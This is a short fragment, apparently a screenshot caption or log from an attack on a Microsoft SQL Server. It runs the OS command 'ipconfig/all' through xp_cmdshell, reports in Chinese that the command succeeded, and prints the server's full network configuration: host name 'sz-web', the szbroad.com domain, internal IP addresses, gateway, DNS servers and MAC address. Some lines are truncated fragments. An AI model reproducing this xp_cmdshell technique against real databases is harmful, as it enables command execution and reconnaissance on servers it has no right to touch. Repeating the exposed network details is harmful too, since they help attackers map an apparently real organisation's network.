 EXEC master..xp_cmdshell 'ipconfig/all'
执行成功!返回22行
output
_Report
EMOS
ter
_TEST
el
b
_EOA
pdb
Windows IP Configuration
Host Name . . . . . . . . . . . . : sz-web
Primary Dns Suffix . . . . . . . : szbroad.com
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : szbroad.com
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Virtual Machine Bus Network
Physical Address. . . . . . . . . : 00-15-5D-08-1C-00
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.1.8.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.8.250
DNS Servers . . . . . . . . . . . : 10.1.8.20
10.1.9.20